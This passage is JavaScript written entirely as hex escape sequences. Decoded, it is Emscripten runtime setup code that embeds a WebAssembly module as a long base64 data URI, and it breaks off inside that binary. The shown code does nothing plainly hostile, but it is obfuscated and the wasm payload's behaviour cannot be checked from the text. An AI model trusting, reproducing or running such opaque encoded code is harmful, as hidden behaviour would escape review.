1\x63\x6b\x73\x28\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x65\x6e\x73\x75\x72\x65\x49\x6e\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x28\x29\x7b\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x7c\x7c\x28\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x3d\x21\x30\x2c\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x49\x4e\x49\x54\x5f\x5f\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x65\x4d\x61\x69\x6e\x28\x29\x7b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x4d\x41\x49\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x74\x52\x75\x6e\x28\x29\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x61\x64\x64\x4f\x6e\x50\x6f\x73\x74\x52\x75\x6e\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x2e\x73\x68\x69\x66\x74\x28\x29\x29\x3b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x4f\x6e\x50\x72\x65\x52\x75\x6e\x28\x41\x29\x7b\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x2e\x75\x6e\x73\x68\x69\x66\x74\x28\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x4f\x6e\x50\x6f\x73\x74\x52\x75\x6e\x28\x41\x29\x7b\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x2e\x75\x6e\x73\x68\x69\x66\x74\x28\x41\x29\x7d\x76\x61\x72\x20\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x3d\x30\x2c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x3d\x6e\x75\x6c\x6c\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x6e\x75\x6c\x6c\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x41\x29\x7b\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x2b\x2b\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x65\x6d\x6f\x76\x65\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x41\x29\x7b\x69\x66\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x2d\x2d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x29\x2c\x30\x3d\x3d\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x28\x6e\x75\x6c\x6c\x21\x3d\x3d\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x26\x26\x28\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x29\x2c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x3d\x6e\x75\x6c\x6c\x29\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x29\x29\x7b\x76\x61\x72\x20\x49\x3d\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3b\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x6e\x75\x6c\x6c\x2c\x49\x28\x29\x7d\x7d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x6c\x6f\x61\x64\x65\x64\x49\x6d\x61\x67\x65\x73\x3d\x7b\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x6c\x6f\x61\x64\x65\x64\x41\x75\x64\x69\x6f\x73\x3d\x7b\x7d\x3b\x76\x61\x72\x20\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x3d\x22\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x53\x74\x72\x69\x6e\x67\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x2e\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68\x3f\x41\x2e\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x29\x3a\x30\x3d\x3d\x3d\x41\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x29\x7d\x76\x61\x72\x20\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x3d\x22\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x41\x47\x46\x7a\x62\x51\x45\x41\x41\x41\x41\x42\x6c\x77\x45\x58\x59\x41\x4e\x2f\x66\x33\x38\x41\x59\x41\x4e\x2f\x66\x33\x38\x42\x66\x32\x41\x42\x66\x77\x42\x67\x41\x6e\x39\x2f\x41\x58\x39\x67\x41\x41\x46\x2f\x59\x41\x46\x2f\x41\x58\x39\x67\x41\x6e\x39\x2f\x41\x47\x41\x47\x66\x33\x39\x2f\x66\x33\x39\x2f\x41\x47\x41\x45\x66\x33\x39\x2f\x66\x77\x42\x67\x42\x48\x39\x2f\x66\x33\x38\x42\x66\x32\x41\x44\x66\x33\x39\x2b\x41\x47\x41\x44\x66\x33\x35\x2f\x41\x47\x41\x43\x66\x48\x38\x42\x66\x47\x41\x43\x66\x48\x77\x42\x66\x47\x41\x43\x66\x33\x38\x42\x66\x6d\x41\x44\x66\x6e\x39\x2f\x41\x58\x39\x67\x41\x6e\x35\x2f\x41\x58\x39\x67\x42\x58\x39\x2f\x66\x33\x39\x2f\x41\x47\x41\x47\x66\x33\x78\x2f\x66\x33\x39\x2f\x41\x58\x39\x67\x41\x6e\x39\x2f\x41\x58\x78\x67\x42\x48\x39\x2f\x66\x33\x38\x42\x66\x47\x41\x46\x66\x33\x39\x2f\x66\x33\x38\x42\x66\x47\x41\x42\x66\x77\x46\x2b\x41\x71\x63\x42\x44\x77\x4e\x6c\x62\x6e\x59\x42\x59\x67\x41\x43\x41\x32\x56\x75\x64\x67\x46\x6a\x41\x41\x49\x44\x5a\x57\x35\x32\x41\x57\x51\x41\x42\x51\x4e\x6c\x62\x6e\x59\x42\x5a\x51\x41\x46\x41\x32\x56\x75\x64\x67\x46\x6d\x41\x41\x55\x44\x5a\x57\x35\x32\x41\x57\x63\x41\x42\x51\x4e\x6c\x62\x6e\x59\x42\x61\x41\x41\x42\x41\x32\x56\x75\x64\x67\x46\x70\x41\x41\x51\x44\x5a\x57\x35\x32\x41\x57\x6f\x41\x41\x77\x4e\x6c\x62\x6e\x59\x4d\x58\x31\x39\x30\x59\x57\x4a\x73\x5a\x56\x39\x69\x59\x58\x4e\x6c\x41\x33\x38\x41\x41\x32\x56\x75\x64\x67\x46\x68\x41\x33\x38\x41\x42\x6d\x64\x73\x62\x32\x4a\x68\x62\x41\x4e\x4f\x59\x55\x34\x44\x66\x41\x41\x47\x5a\x32\x78\x76\x59\x6d\x46\x73\x43\x45\x6c\x75\x5a\x6d\x6c\x75\x61\x58\x52\x35\x41\x33\x77\x41\x41\x32\x56\x75\x64\x67\x5a\x74\x5a\x57\x31\x76\x63\x6e\x6b\x43\x41\x59\x41\x49\x67\x41\x67\x44\x5a\x57\x35\x32\x42\x58\x52\x68\x59\x6d\x78\x6c\x41\x58\x41\x42\x44\x41\x77\x44\x53\x55\x67\x46\x41\x77\x41\x42\x41\x42\x45\x43\x41\x51\x59\x46\x41\x41\x55\x4b\x45\x41\x41\x4d\x43\x77\x49\x4a\x41\x41\x67\x43\x41\x51\x6f\x57\x41\x41\x55\x44\x41\x77\x77\x4e\x44\x41\x59\x44\x42\x67\x51\x47\x41\x41\x41\x48\x41\x41\x45\x42\x41\x51\x59\x44\x42\x67\x41\x56\x46\x42\x4d\x42\x42\x51\x41\x53\x41\x42\x41\x50\x41\x77\x4d\x44\x41\x41\x45\x46\x42\x51\x34\x46\x44\x51\x49\x4a\x42\x41\x55\x47\x46\x77\x52\x2f\x41\x53\x4d\x42\x43\x33\x77\x42\x49\x77\x49\x4c\x66\x41\x45\x6a\x41\x77\x74\x2f\x41\x55\x48\x51\x36\x77\x41\x4c\x42\x78\x45\x45\x41\x57\x73\x41\x54\x67\x46\x73\x41\x46\x41\x42\x62\x51\x42\x4e\x41\x57\x34\x41\x54\x77\x6b\x53\x41\x51\x41\x6a\x41\x41\x73\x4d\x48\x7a\x77\x30\x48\x78\x64\x47\x51\x44\x67\x78\x46\x78\x63\x58\x43\x72\x65\x53\x42\x30\x6a\x50\x41\x51\x45\x46\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x61\x43\x49\x42\x42\x45\x41\x67\x41\x43\x67\x43\x62\x43\x41\x42\x54\x67\x30\x42\x43\x79\x41\x41\x45\x45\x6b\x69\x41\x30\x45\x41\x53\x41\x30\x41\x49\x41\x41\x6f\x41\x67\x67\x68\x41\x51\x4a\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x61\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x41\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x57\x73\x67\x41\x69\x41\x41\x4b\x41\x4a\x73\x61\x79\x49\x43\x53\x41\x52\x41\x44\x41\x49\x46\x49\x41\x41\x67\x42\x53\x41\x43\x51\x58\x39\x71\x61\x6a\x59\x43\x5a\x41\x73\x46\x49\x41\x42\x42\x42\x47\x6f\x68\x42\x41\x77\x42\x43\x77\x77\x42\x43\x79\x41\x42\x49\x51\x49\x67\x41\x43\x41\x42\x4e\x67\x4a\x6b\x43\x79\x41\x42\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x4a\x73\x49\x41\x46\x42\x41\x57\x6f\x67\x42\x43\x67\x43\x41\x43\x49\x41\x61\x32\x6f\x32\x41\x6d\x77\x46\x49\x41\x51\x6f\x41\x67\x41\x68\x41\x41\x73\x67\x41\x79\x41\x41\x51\x58\x39\x71\x49\x67\x41\x74\x41\x41\x42\x48\x42\x45\x41\x67\x41\x43\x41\x44\x4f\x67\x41\x41\x43\x77\x77\x42\x43\x79\x41\x41\x51\x51\x41\x32\x41\x6d\x52\x42\x66\x79\x45\x44\x43\x79\x41\x44\x43\x79\x51\x42\x41\x6e\x38\x6a\x42\x79\x45\x43\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x49\x41\x45\x32\x41\x67\x41\x67\x41\x43\x41\x43\x45\x45\x51\x68\x41\x79\x41\x43\x4a\x41\x63\x67\x41\x77\x75\x43\x48\x51\x45\x4f\x66\x79\x41\x41\x49\x41\x49\x67\x41\x43\x67\x43\x41\x48\x4d\x69\x42\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x67\x67\x41\x6b\x45\x51\x63\x33\x4d\x69\x43\x54\x59\x43\x43\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x41\x67\x41\x6b\x45\x67\x63\x33\x4d\x69\x43\x6a\x59\x43\x45\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x67\x67\x41\x6b\x45\x77\x63\x33\x4d\x69\x41\x7a\x59\x43\x47\x43\x41\x41\x49\x41\x41\x6f\x41\x69\x41\x67\x41\x6b\x48\x41\x41\x48\x4e\x7a\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x43\x67\x43\x4b\x43\x41\x43\x51\x64\x41\x41\x63\x33\x4d\x32\x41\x69\x67\x67\x41\x43\x41\x41\x4b\x41\x49\x77\x49\x41\x4a\x42\x34\x41\x42\x7a\x63\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x41\x6f\x41\x6a\x67\x67\x41\x6b\x48\x77\x41\x48\x4e\x7a\x4e\x67\x49\x34\x49\x41\x6c\x42\x42\x33\x5a\x42\x2f\x67\x4e\x78\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x43\x6b\x45\x50\x64\x6b\x48\x2b\x41\x33\x45\x69\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x44\x51\x52\x68\x32\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x50\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x74\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x43\x48\x51\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x45\x45\x42\x64\x43\x49\x4e\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x74\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x42\x6b\x45\x42\x64\x45\x48\x2b\x41\x33\x45\x69\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x4d\x51\x51\x68\x30\x49\x41\x68\x42\x47\x48\x5a\x79\x49\x41\x31\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x41\x30\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x4c\x51\x52\x42\x32\x63\x69\x41\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x52\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x41\x43\x41\x42\x49\x42\x41\x32\x41\x67\x51\x67\x41\x43\x30\x41\x45\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x42\x70\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x6a\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x42\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x35\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x31\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x4c\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x43\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x42\x30\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x68\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x49\x49\x41\x45\x67\x45\x44\x59\x43\x44\x43\x41\x41\x4c\x51\x41\x5a\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x49\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x43\x74\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x50\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x31\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x30\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x51\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x48\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x68\x41\x67\x41\x53\x41\x51\x4e\x67\x49\x55\x49\x41\x41\x74\x41\x43\x46\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x71\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x4d\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x42\x64\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4f\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x55\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x78\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x68\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x49\x51\x51\x68\x30\